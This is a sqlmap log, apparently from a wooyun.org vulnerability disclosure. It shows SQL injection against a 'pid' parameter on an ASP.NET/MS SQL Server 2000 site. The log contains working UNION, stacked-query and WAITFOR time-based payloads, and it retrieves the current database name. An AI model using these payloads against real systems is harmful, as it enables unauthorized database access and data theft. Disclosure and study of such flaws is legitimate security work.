 [15:59:06] [INFO] GET parameter 'pid' seems to be 'Microsoft SQL Server/Sybase s
tacked queries' injectable
[15:59:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:59:19] [INFO] GET parameter 'pid' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind' injectable
[15:59:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:59:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:59:21] [INFO] target URL appears to be UNION injectable with 4 columns
[15:59:21] [INFO] GET parameter 'pid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Place: GET
Parameter: pid
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: pid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(119)+CHAR(105)+CHAR(108
)+CHAR(113)+CHAR(104)+CHAR(102)+CHAR(73)+CHAR(108)+CHAR(98)+CHAR(111)+CHAR(83)+C
HAR(87)+CHAR(100)+CHAR(115)+CHAR(113)+CHAR(102)+CHAR(115)+CHAR(119)+CHAR(113),NU
LL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[15:59:27] [INFO] testing Microsoft SQL Server
[15:59:27] [INFO] confirming Microsoft SQL Server
[15:59:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:59:30] [INFO] fetching current database
current database: 'HaiShen'
www.wooyun.org